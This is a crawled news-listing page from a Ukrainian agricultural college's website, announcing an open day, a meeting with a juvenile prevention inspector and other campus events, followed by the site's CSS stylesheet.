	<span class="arg стиль2"> <span class="стиль3"><strong>Автор:</strong></span> <a onclick="return dropdownmenu(this, event, UserNewsMenu('onclick=&quot;DlePage(\'subaction=userinfo&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;amp;user=admin&quot;', 'onclick=&quot;DlePage(\'subaction=allnews&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=allnews&amp;amp;user=admin&quot;','admin', '0'), '170px')" onmouseout="delayhidemenu()" href="http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;user=admin">admin</a></span>
	<span class="arg стиль2"> <span class="стиль3"><strong>Дата:</strong></span> 4-11-2024, 10:08</span>
	<span class="стиль2 arg стиль3"><strong> Прочитано:</strong></span><span class="arg стиль2 стиль3"></span><span class="arg стиль2"> 547</span>	</div>
<div class="maincont">
        <div><div id='news-id-575'><div style="text-align: center;"><img src="http://lmtkpdaa.com.ua/uploads/posts/2024-11/1730725554_ogoloshennya.-koledzhi.jpg" border="0" alt="" /></div>
<div></div>
<br /></div></div>
	</div>
	<div class="morelink">
	<b><a href="http://lmtkpdaa.com.ua/index.php?newsid=575">Докладніше</a></b><span class="argcom"><a href="http://lmtkpdaa.com.ua/index.php?newsid=575#comment">Коментарі (0)</a></span><span class="baseicons"> </span>
	</div>
	<div class="clr"></div>
</div><style type="text/css">
<!--
.стиль2 {font-size: 11px}
.стиль3 {color: #FF9900}
-->
</style>
<div class="basic">
	<h3 class="btitle"><a href="http://lmtkpdaa.com.ua/index.php?newsid=574">Зустріч з інспектором сектору ювенальної превенції</a></h3>
	<div class="morefield">
        <div class="rate" id="rate3"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></div>
	<span class="arg стиль2"> <span class="стиль3"><strong>Автор:</strong></span> <a onclick="return dropdownmenu(this, event, UserNewsMenu('onclick=&quot;DlePage(\'subaction=userinfo&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;amp;user=admin&quot;', 'onclick=&quot;DlePage(\'subaction=allnews&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=allnews&amp;amp;user=admin&quot;','admin', '0'), '170px')" onmouseout="delayhidemenu()" href="http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;user=admin">admin</a></span>
	<span class="arg стиль2"> <span class="стиль3"><strong>Дата:</strong></span> 1-11-2024, 08:26</span>
	<span class="стиль2 arg стиль3"><strong> Прочитано:</strong></span><span class="arg стиль2 стиль3"></span><span class="arg стиль2"> 476</span>	</div>
<div class="maincont">
        <div><div id='news-id-574'><div style="text-align: center;"><img src="http://lmtkpdaa.com.ua/uploads/posts/2024-11/1730449310_titul_001.jpg" border="0" alt="" /></div>
<div></div>
<br /></div></div>
	</div>
	<div class="morelink">
	<b><a href="http://lmtkpdaa.com.ua/index.php?newsid=574">Докладніше</a></b><span class="argcom"><a href="http://lmtkpdaa.com.ua/index.php?newsid=574#comment">Коментарі (0)</a></span><span class="baseicons"> </span>
	</div>
	<div class="clr"></div>
</div><style type="text/css">
<!--
.стиль2 {font-size: 11px}
.стиль3 {color: #FF9900}
-->
</style>
<div class="basic">
	<h3 class="btitle"><a href="http://lmtkpdaa.com.ua/index.php?newsid=573">День відкритих дверей в коледжі</a></h3>
	<div class="morefield">
        <div class="rate" id="rate3"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></div>
	<span class="arg стиль2"> <span class="стиль3"><strong>Автор:</strong></span> <a onclick="return dropdownmenu(this, event, UserNewsMenu('onclick=&quot;DlePage(\'subaction=userinfo&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;amp;user=admin&quot;', 'onclick=&quot;DlePage(\'subaction=allnews&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=allnews&amp;amp;user=admin&quot;','admin', '0'), '170px')" onmouseout="delayhidemenu()" href="http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;user=admin">admin</a></span>
	<span class="arg стиль2"> <span class="стиль3"><strong>Дата:</strong></span> 28-10-2024, 19:45</span>
	<span class="стиль2 arg стиль3"><strong> Прочитано:</strong></span><span class="arg стиль2 стиль3"></span><span class="arg стиль2"> 718</span>	</div>
<div class="maincont">
        <div><div id='news-id-573'><div style="text-align: center;"></div>
<div style="text-align: center;">
<div style="text-align: center;"><img src="http://lmtkpdaa.com.ua/uploads/posts/2024-10/1730145034_titul_001.jpg" border="0" alt="" /></div>
<div></div>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;">
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">Запрошуємо на День відкритих дверей у ВСП &ldquo;Лохвицький механіко-технологічний фаховий коледж ПДАУ&rdquo;!</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste"></div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">Шановні абітурієнти та їхні батьки!</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste"></div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">Ми раді повідомити, що 1 ЛИСТОПАДА 2024 р. о 10.00 у нашому коледжі відбудеться День відкритих дверей.</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">Це чудова нагода дізнатися більше про наш навчальний заклад, ознайомитися з освітніми програмами та умовами вступу.</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">Програма заходу:</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste"></div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">- презентація спеціальностей та освітніх програм;</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">- екскурсія по коледжу;</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">- зустріч з викладачами та здобувачами освіти;</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">- відповіді на ваші запитання щодо вступу та навчання;</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">- дегустація напоїв та смаколиків.</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">Час проведення: 10.00</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste"></div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">Місце проведення: ВСП &ldquo;Лохвицький механіко-технологічний фаховий коледж ПДАУ&rdquo;, м. Заводське, вул. Європейська,39, Полтавська обл., Миргородський р-н.</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste"></div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">Не пропустіть можливість дізнатися більше про перспективи навчання у нашому коледжі та отримати відповіді на всі ваші запитання!</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste"></div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">Контактна інформація для довідок:</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste"></div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">Телефон: [0665163339]</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">Електронна пошта: [lmtkpdaa@ukr.net]</div>
<div style="position: absolute; left: -10000px; top: 523px; width: 1px; height: 1px; overflow: hidden;" id="_mcePaste">Чекаємо на вас!&nbsp;</div>
</div>
<h4 style="text-align: center;">
<div style="text-align: justify;"></div>
</h4></div></div>
	</div>
	<div class="morelink">
	<b><a href="http://lmtkpdaa.com.ua/index.php?newsid=573">Докладніше</a></b><span class="argcom"><a href="http://lmtkpdaa.com.ua/index.php?newsid=573#comment">Коментарі (0)</a></span><span class="baseicons"> </span>
	</div>
	<div class="clr"></div>
</div><style type="text/css">
<!--
.стиль2 {font-size: 11px}
.стиль3 {color: #FF9900}
-->
</style>
<div class="basic">
	<h3 class="btitle"><a href="http://lmtkpdaa.com.ua/index.php?newsid=572">Тиждень технолога і механіка</a></h3>
	<div class="morefield">
        <div class="rate" id="rate3"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></div>
	<span class="arg стиль2"> <span class="стиль3"><strong>Автор:</strong></span> <a onclick="return dropdownmenu(this, event, UserNewsMenu('onclick=&quot;DlePage(\'subaction=userinfo&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;amp;user=admin&quot;', 'onclick=&quot;DlePage(\'subaction=allnews&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=allnews&amp;amp;user=admin&quot;','admin', '0'), '170px')" onmouseout="delayhidemenu()" href="http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;user=admin">admin</a></span>
	<span class="arg стиль2"> <span class="стиль3"><strong>Дата:</strong></span> 28-10-2024, 08:56</span>
	<span class="стиль2 arg стиль3"><strong> Прочитано:</strong></span><span class="arg стиль2 стиль3"></span><span class="arg стиль2"> 381</span>	</div>
<div class="maincont">
        <div><div id='news-id-572'><div style="text-align: center;"><img src="http://lmtkpdaa.com.ua/uploads/posts/2024-10/1730105546_titul_01.jpg" border="0" alt="" /></div>
<div></div>
<br /></div></div>
	</div>
	<div class="morelink">
	<b><a href="http://lmtkpdaa.com.ua/index.php?newsid=572">Докладніше</a></b><span class="argcom"><a href="http://lmtkpdaa.com.ua/index.php?newsid=572#comment">Коментарі (0)</a></span><span class="baseicons"> </span>
	</div>
	<div class="clr"></div>
</div><style type="text/css">
<!--
.стиль2 {font-size: 11px}
.стиль3 {color: #FF9900}
-->
</style>
<div class="basic">
	<h3 class="btitle"><a href="http://lmtkpdaa.com.ua/index.php?newsid=571">Всеукраїнський диктант національної єдності</a></h3>
	<div class="morefield">
        <div class="rate" id="rate3"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></div>
	<span class="arg стиль2"> <span class="стиль3"><strong>Автор:</strong></span> <a onclick="return dropdownmenu(this, event, UserNewsMenu('onclick=&quot;DlePage(\'subaction=userinfo&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;amp;user=admin&quot;', 'onclick=&quot;DlePage(\'subaction=allnews&amp;user=admin\'); return false;&quot; href=&quot;http://lmtkpdaa.com.ua/index.php?subaction=allnews&amp;amp;user=admin&quot;','admin', '0'), '170px')" onmouseout="delayhidemenu()" href="http://lmtkpdaa.com.ua/index.php?subaction=userinfo&amp;user=admin">admin</a></span>
	<span class="arg стиль2"> <span class="стиль3"><strong>Дата:</strong></span> 28-10-2024, 08:48</span>
	<span class="стиль2 arg стиль3"><strong> Прочитано:</strong></span><span class="arg стиль2 стиль3"></span><span class="arg стиль2"> 428</span>	</div>
<div class="maincont">
        <div><div id='news-id-571'><div style="text-align: center;"><img src="http://lmtkpdaa.com.ua/uploads/posts/2024-10/1730105093_titul_001.jpg" border="0" alt="" /></div>
<div></div>
<br /></div></div>
	</div>
	<div class="morelink">
	<b><a href="http://lmtkpdaa.com.ua/index.php?newsid=571">Докладніше</a></b><span class="argcom"><a href="http://lmtkpdaa.com.ua/index.php?newsid=571#comment">Коментарі (0)</a></span><span class="baseicons"> </span>
	</div>
	<div class="clr"></div>
</div><div class="navigation" align="center" style="margin-bottom:10px; margin-top:10px;"><a onclick="DlePage('cstart=8&'); return false;" href="http://lmtkpdaa.com.ua/index.php?cstart=8&amp;">Назад</a> <a onclick="DlePage('cstart=1&'); return false;" href="http://lmtkpdaa.com.ua/index.php?cstart=1&amp;">1</a> <span class="nav_ext">...</span> <a onclick="DlePage('cstart=5&'); return false;" href="http://lmtkpdaa.com.ua/index.php?cstart=5&amp;">5</a> <a onclick="DlePage('cstart=6&'); return false;" href="http://lmtkpdaa.com.ua/index.php?cstart=6&amp;">6</a> <a onclick="DlePage('cstart=7&'); return false;" href="http://lmtkpdaa.com.ua/index.php?cstart=7&amp;">7</a> <a onclick="DlePage('cstart=8&'); return false;" href="http://lmtkpdaa.com.ua/index.php?cstart=8&amp;">8</a> <span>9</span> <a onclick="DlePage('cstart=10&'); return false;" href="http://lmtkpdaa.com.ua/index.php?cstart=10&amp;">10</a> <a onclick="DlePage('cstart=11&'); return false;" href="http://lmtkpdaa.com.ua/index.php?cstart=11&amp;">11</a> <a onclick="DlePage('cstart=12&'); return false;" href="http://lmtkpdaa.com.ua/index.php?cstart=12&amp;">12</a> <a onclick="DlePage('cstart=13&'); return false;" href="http://lmtkpdaa.com.ua/index.php?cstart=13&amp;">13</a> <span class="nav_ext">...</span> <a onclick="DlePage('cstart=35&'); return false;" href="http://lmtkpdaa.com.ua/index.php?cstart=35&amp;">35</a> <a onclick="DlePage('cstart=10&'); return false;" href="http://lmtkpdaa.com.ua/index.php?cstart=10&amp;">Далі</a></div>
</div>
           <br />
			</div>
			<div id="rightbox">
			<div class="blocks"><div><div><div>


<h3> _____________________  </h3>
	<table border="0"><tr valign="middle"><td>

<noindex><a href="https://www.pdau.edu.ua/"> <img src="http://lmtkpdaa.com.ua/uploads/1676898662_pdau_logo.jpg" /> </a></noindex>

</td></tr></table>
</div></div></div></div> <div class="blocks"><div><div><div>



<h3> Ваш профіль</h3>
	<table border="0"><tr valign="middle"><td>

              <form method=post>
                <tr align="left" valign="middle">
                  <td  align="left">Логін: &nbsp; <input type="text" name="login_name" style="width:90px; height:20px; font-family:tahoma; font-size:11px; border:1px solid #E0E0E0 "> </td>
                </tr>
                <tr align="left" valign="middle">
                  <td  align="left">Пароль: <input type="password" name="login_password" style="width:90px; height:20px; font-family:tahoma; font-size:11px; border:1px solid #E0E0E0 "></td>
                <tr align="left" valign="middle">
                  <td height="25" align="left"><br>
                    <input name="image" type="image" src="/templates/lttpdaa_2017/images/send.png">
					<input name="login" type="hidden" id="login" value="submit">
             </form>
              <a href="http://lmtkpdaa.com.ua/index.php?do=register" onclick="DlePage('do=register'); return false;">Реєстрація на сайті!</a><br><a href="http://lmtkpdaa.com.ua/index.php?do=lostpassword" onclick="DlePage('do=lostpassword'); return false;">Забули пароль?</a>

    </td></tr></table>

</div></div></div></div> <div class="blocks"><div><div><div>

<h3>Контактна інформація</h3>
	<b>37240, <br>
м. Заводське, <br>
Миргородський р-н, Полтавська обл.<br>
вул. Європейська,39</br>
e-mail: lmtkpdaa@ukr.net<br>
тел:(05356) 3-54-58,<br>
(05356)3-54-46,<br></div>
</div></div></div>
    <div class="blocks"><div><div><div>
	<h3>ВСТУПНИКУ</h3>
</div>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=prijmalna_komisiya">ПРИЙМАЛЬНА КОМІСІЯ</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=umovi_vstupu_2021">УМОВИ ВСТУПУ</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=denna_forma_navchannya">ДЕННА ФОРМА НАВЧАННЯ</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=zaochna_forma_navchannya">ЗАОЧНА ФОРМА НАВЧАННЯ</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=pravila_prijomu_2021">ПРАВИЛА ПРИЙОМУ</a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=vartist_navchannya_2021">ВАРТІСТЬ НАВЧАННЯ </a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=Programi_dlya_vstupu">ПРОГРАМИ ВСТУПНИХ ІСПИТІВ </a></p>
<p class="menu_head"><a href="http://lmtkpdaa.com.ua/index.php?do=static&page=pidgotovchi_kursi_dlya_vstupu_v_koledzh">ПІДГОТОВЧІ КУРСИ ДЛЯ ВСТУПУ В КОЛЕДЖ</a></p>




</div></div></div>
    


    <div class="blocks"><div><div><div>
   <h3>Опитування</h3>
	
    </div></div></div></div>
 <div class="blocks"><div><div><div>
<div align="center">
<h3>Партнери сайту</h3>
<noindex><a href="http://www.education.ua/"> <img src="http://lmtkpdaa.com.ua/uploads/posts/2012-01/1328865072_novyj-111.jpg" /> </a></noindex>
<noindex><a href="https://nmc-vfpo.com//"> <img src="http://lmtkpdaa.com.ua/uploads/posts/2012-01/1328780554_agronmc0.jpg" /> </a></noindex>
<noindex><a href="http://minagro.gov.ua/"> <img src="http://lmtkpdaa.com.ua/uploads/posts/2012-01/1328865072_novyj-1.jpg" /> </a></noindex>

<noindex><a href="http://www.facebook.com/profile.php?id=100076604378113"> <img src="http://lmtkpdaa.com.ua/uploads/posts/2020-11/facebook.jpg" /> </a></noindex>
<a target="_blank" href="http://www.osvita.org.ua/" title="Освітній портал - все про освіту в Україні"><img src="http://www.osvita.org.ua/banners/88x31/01/" width="88" height="31" border="0" alt="Освітній портал" /></a>

</div>
		</div>
	</div>

</div></div>
</div></div>
<div class="clr"></div>




<div id="menufoot"><div class="dleft"><div class="dright">
	<a href="/index.php" title="Головна"><b>Головна</b></a>
	<a href="/index.php?do=register" title="Реєстрація"><b>Реєстрація</b></a>
	<a href="/index.php?do=feedback" title="Зв'язок з адміністрацією"><b>Зв'язок з адміністрацією</b></a>
	<a href="/engine/rss.php" title="Підписатись на RSS"><b>Підписатись на RSS</b></a>
</div></div></div>

<!-- FOOTER -->
<div id="footer"><div class="dleft"><div class="dright">
	<div class="copyright">Copyright &copy; 2020 lmtkpdaa.com.ua<br></a>
	</div>   
	
</div></div></div>

</div>

<!-- PAGE BG1,BG2,BG3,BG4 & SUN END-->
</div></div></div></div>
</body></html>
 


 




 
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: http://lmtkpdaa.com.ua/templates/lttpdaa_2017/css/style.css
body_size: 4775
content:

.news{

display:inline-block;
vertical-align:top;
}


.bgcolor1		{ background-color: #FFFFFF; }
.bgcolor2		{ background-color: #FAFAFA; }
.bgcolor3		{ background-color: #F5F5F5; }
.bgcolor4		{ background-color: #E8ECEE; }
.sort			{ background-color: #E8ECEE; }

.title			{ font-size: 1.2em; font-weight: bold; }
.title b		{ font-size: 1.8em; line-height: 1.8em; font-weight: normal; }
.bodyline		{ background-color: #FFFFFF; border: 1px solid #E8ECEE; }
.blockline		{ background-color: #FFFFFF; border: 1px solid #E8ECEE; border-top: none; }
.titleline		{ border: 1px solid #FFFFFF; }
.boxtitle		{ color: #FF5500; font-weight: bold; }
.content		{ color: #000000; }
.block-title	{ color: #2666B9; }
.storytitle		{ color: #2666B9; }
.storycat		{ color: #FF5500; }
.option 		{ color: #FF5500; font-weight: bold; }
.small			{ font-size: 0.9em; }
.code			{ color: #0000BB; font-family: 'Courier New', monospace; }
.letter			{ padding: 0px 0px 3px 0px; text-align: center; }
.letter a		{ font-size: 0.9em; }
.letter a:hover	{ background-color: #0f9d2a; color: #ffffff; }

legend			{ font-size: 10px; color:#E8ECEE !important; }
fieldset		{ border: 1px solid #E8ECEE; float: left; width: 100%; margin: 5px 0; }
code			{ color: #0000FF; }

th {
	color: #387543;
	height: 20px;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
	background-color: #FFFFFF;
	background-image: url(../images/cellpic.gif);
	border: 1px #FFFFFF solid;
}

/*BB-EDITOR*/
.editor {
	clear: both;
	margin: 1px 0px 1px 0px;
	width: 398px;
	height: 23px;
	border: 1px solid #d7dbcb;
	background: url(../images/bgeditor.gif) left top repeat-x;
}

.editorbutton {
	float: left;
	cursor: pointer;
	border: none;
	padding: 0;
	background: url(../images/editor_btn.png) left top no-repeat;
	width: 22px; height: 23px;
}

.editorbuttonover {
	float: left;
	cursor: pointer;
	border: none;
	padding: 0;
	background: url(../images/editor_btn.png) left -23px no-repeat;
	width: 22px; height: 23px;
}

.smilies{
	margin: 0px 0px 1px 0px;
	width: 398px;
	border: 1px solid #d7dbcb;
	background-color: #FFF;
	text-align: center;
}

.editorselect {
	float: left;
	padding: 2px 1px 0px 3px;
	height: 18px;
}

.editorselect select {
	font-size: 10px;
}

/*PAGELINK*/
div.pagelink {
	padding: 0 0 6px 0;
	text-align: left;
}

div.pagelink h4 {
	color: #959595;
	padding: 3px 0 6px 0;
	font-size: 1em;

}

div.pagelink span {
	background: #FFFFFF;
	border: 1px solid #EEEEEE;
	padding: 3px 6px;
	color: #bebebe;
}

div.pagelink a {
	border: 1px solid #EEEEEE;
	padding: 3px 6px;
	background: #FDFDFD;
	color: #BEBEBE;
	font-weight: bold;
}

div.pagelink a:hover {
	background: #ffa11d;
	border: 1px solid #ffa11d;
	color: #FFFFFF;
	font-weight: bold;
}

/*RATING*/
.rate {
	float: left;
	padding: 2px 5px 0 0;
}

.urating {
	list-style: none;
	margin: 0px;
	padding: 0px;
	width: 85px;
	height: 17px;
	position: relative;
	background: url(../images/rating.png) top left no-repeat;
}

.urating li {
	text-indent: -90000px;
	padding: 0px;
	margin: 0px;
	float: left;
}

.urating li div {
	outline: none;
	display: block;
	width: 17px;
	height: 17px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 20;
	position: absolute;
	padding: 0px;
}

.urating div.out1		{ left: 0px; }
.urating li div.over1	{ background: url(../images/rating.png) left center; z-index: 2; left: 0px; width: 17px; cursor: pointer; }
.urating div.out2		{ left: 17px; }
.urating li div.over2	{ background: url(../images/rating.png) left center; z-index: 2; left: 0px; width: 34px; cursor: pointer; }
.urating div.out3		{left: 34px; }
.urating li div.over3	{ background: url(../images/rating.png) left center; z-index: 2; left: 0px; width: 51px; cursor: pointer; }
.urating div.out4		{left: 51px; }
.urating li div.over4	{ background: url(../images/rating.png) left center; z-index: 2; left: 0px; width: 68px; cursor: pointer; }
.urating div.out5		{left: 68px; }
.urating li div.over5	{ background: url(../images/rating.png) left center; z-index: 2; left: 0px; width: 85px; cursor: pointer; }

.urating li.crating {
	background: url(../images/rating.png) left bottom;
	position: absolute;
	height: 17px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}

/*ERRORS, INFO, WARNING*/
.warning, .info {
	background: #f8f8f8 url(../images/warnings_bg.png) left top repeat-x;
	border: 1px solid #e4e4e4;
	margin: 4px 0;
}

.warning div {
	background: url(../images/warnings_icon.gif) 10px center no-repeat;
	padding: 10px;
	padding-left: 60px;
	color: #f94614;
}

.info div {
	background: url(../images/info_icon.gif) 10px center no-repeat;
	padding: 10px;
	padding-left: 60px;
	color: #9d8770;
}

/*НАСТРОЙКА ПОЗИЦИИ ФОРМ*/
.left {
	clear: both;
	float: left;
	padding: 5px 5px 5px 0;
	width: 25%;
}

.center {
	float: left;
	padding: 5px 0 5px 0;
	width: 70%;
	white-space: nowrap;
}

.button {
	clear: both;
	padding: 5px 5px 5px 5px;
	text-align: center;
}

/*INPUT, TEXTAREA in MODULES*/
.account, .auto_links, .contact, .faq, .files, .jokes, .links, .media, .money,
.news, .order, .pages, .recommend, .rss_info, .search, .shop, .voting, .binput {
	
	
	
}

.money { width: 350px; }
.rss_info { width: 190px; }
.search { width: 190px; }
.shop { width: 400px; }
.binput { width: 80px; }

/*INPUT BUTTONS*/
.fbutton {
	background: #92b50a url(../images/input_btn.png) top repeat-x;
	color: #fff;
	border: 1px solid #486e11;
	padding: 1px 6px;
	cursor: pointer;
}

/*LOGINFORM*/
.register div {
	float: left;
	padding: 0 3px;
}

.register div span{
	float: left;
	height: 19px;
	line-height: 18px;  /* формы ввода логина и пароля */
	color: #999999;
}



.register .fbutton {
	float: left;
	width: 47px;
	background: transparent;
	color: #fff;
	border: none;
	font-weight: bold;
}
.register .enter{
	padding: 0 4px;
}

/*Основная настройка ссылок*/
:link { color: #387543; text-decoration: none; }

:visited { color: #387543; text-decoration: none; }

:link:hover,
:visited:hover { color: #8db819; text-decoration: none; }

/*Настройка заголовков*/
h1 { font-size: 160%; font-weight: normal; }
h2 { font-size: 1.2em; line-height: 139%; font-weight: bold;}
h3 { font-size: 1.1em; line-height: 139%; font-family: Arial, Helvetica, sans-serif; font-weight: bold; margin: 0;}
h4 { font-size: 1.1em; }
h5 { font-size: 1.0em; font-weight: normal; text-align: center;}
h6 { font-size: 1.3em; font-weight: bold; }

h1, h4, h5, h6 {
    font-family: Tahoma, Verdana, Helvetica, sans-serif;
    margin: 0.5em 0 0.2em 0;
	line-height: 139%;
}

body, td, div {
	color: #6d6a65;
	font-size: 11px;
	font-family: Tahoma, Verdana, Helvetica, sans-serif;
	line-height: 139%;
	}

body {
	height: 100%;
	padding: 0; margin: 0;
	background: #FFFFFF;
	text-align: center;
}

#page_bg { background: #fffcf8 url(../images/body_bg.jpg) left top repeat-x; }
#pbg1 { background: url(../images/page_bg1.png) 8% 19px no-repeat; }
#pbg2 { background: url(../images/page_bg2.png) 15% 48px no-repeat; }
#pbg3 { background: url(../images/page_bg3.png) 24% 38px no-repeat; }
#pbg4 { background: url(../images/page_bg4.png) 20% 15px no-repeat; }

p { margin: 3px 0; }
a img { border: 0; }
html { height: 100%; margin: 0; }
form { padding: 0; margin: 0;}
.clr {clear:both;}

/*UL, LI*/
ul {
	margin: 2px 0;
	padding: 0 0 0 5px;
    }

ul li {
	margin: 5px 0; padding: 0px 0 0px 14px;
	list-style-type: none;
	background: url(../images/arrow.png) left 5px no-repeat;
    }

li {
	margin: 5px 0; padding: 0px 0 0px 14px;
	list-style-type: none;
	background: url(../images/arrow.png) left 5px no-repeat;
    }

ul li a:link, ul li a:visited, ul li a:hover{
	color: #999;
	}

/*Линия стили для HR*/
hr	{
	height: 1px;
	border: solid #d8d8d8 0px;
	border-top-width: 1px;
}

/*Формы*/
input, textarea, select {
	color: #777;
	font-size: 1em;
	font-family: Tahoma, Verdana, Helvetica, sans-serif;
}

/*===== ОБЩЕЕ ОФОРМЛЕНИЕ =====*/
/*WRAPPERS*/
.wrapper {
	margin: auto;
	width: 998px;
	padding-bottom: 5px;
	text-align: left;
}

/*dleft, dright*/
.dleft, .dright { background-position: left; background-repeat: repeat-y; background-color: transparent; }
.dright { background-position: right; }

/*TOPHEAD*/
#tophead {
	height: 69px;
	position: relative;
	background: transparent url(../images/tollbar_sun.png) left top no-repeat;
}

/*TOOLBAR*/
.toolbar {
	width: 317px; height: 62px;
	position: relative;
	float: right;
	background: #FFFFFF url(../images/toolbar_bg.png) left top no-repeat;
}

/*SEARCHFORM*/
div.searchform {
	position: relative;
	width: 307px;
	float: left;
	padding: 3px 0 0 8px;  /* форма поиска - верх в низ - лева право*/
}

div.searchform input {
	float: left;
	width: 228px; height: 17px;
	padding: 2px;
	margin-right: 4px;
}

div.searchform a.btn {
	float: left;
	width: 53px; height: 22px;
	line-height: 21px;
	color: #fff;
	background: #039816 url(../images/search_b.png) left top no-repeat;
	text-align: center;
}

div.searchform a.btn:hover {
	color: #fff;
	background: #70c47b url(../images/search_b.png) left -22px no-repeat;
}


/*HEADER*/
#header, #header .dleft, #header .dright { height: 90px; position: relative; }

#header {
	background: #FFF url(../images/header_bg.png) top repeat-x;
}

#header .dleft {
	background-image: url(../images/header_left.png);
}

#header .dright {
	background-image: url(../images/header_right.png);
	padding-right: 17px;
}

/*Other*/
#logotype {
	position: absolute;
	width: 450px; height: 200px;
	top: -21px;
	left: 0;
	outline: none;
	background-position: right bottom; background-repeat: no-repeat; background-color: transparent;
}

#logotype img {
	display: block;
}

.register {
	position: absolute;
	top: 38px;
	right: 10px;
}

.register img { display: none; }
.register, .register a:link, .register a:visited { color: #fff; }
.register a:hover { color: #fff; text-decoration: underline; }



#banner {
	position: relative;
	margin-top: 17px;
	float: right;
	width: 768px; height: 60px;
	line-height: 30px;

font-family: 'Lobster';
  font-style: normal;
  font-weight: 400;

}

/*SHADOWS*/
.s-left, .s-right, .s-top, .s-bottom { width: 100%; float: left; }

.s-left { background: #FFFFFF url(../images/shadow_left.png) left top repeat-y; }
.s-right { background: url(../images/shadow_right.png) right top repeat-y; }

.s-top { background: url(../images/shadow_top.png) left top no-repeat; }
.s-bottom { background: url(../images/shadow_bottom.png) left bottom no-repeat; }

#container {
	float: left;
	width: 967px;
	padding-left: 12px;
}

/* IE hack */
* html #container {width: 979px;}
/* END IE hack */

/*FOOTER*/
#footer, #footer .dleft, #footer .dright { height: 83px; }

#footer {
	position: relative;
	background: #FFF url(../images/footer_bg.png) top repeat-x;
}

#footer .dleft {
	background-image: url(../images/footer_left.png);
	padding-left: 19px;
}

#footer .dright {
	background-image: url(../images/footer_right.png);
	padding-right: 204px;
}

/*COPYRIGHT*/
.copyright {
	position: relative;
	float: left;
	color: #939393;
	display: inline;
	padding-top: 10px;
}

.copyright a:link, .copyright a:visited {
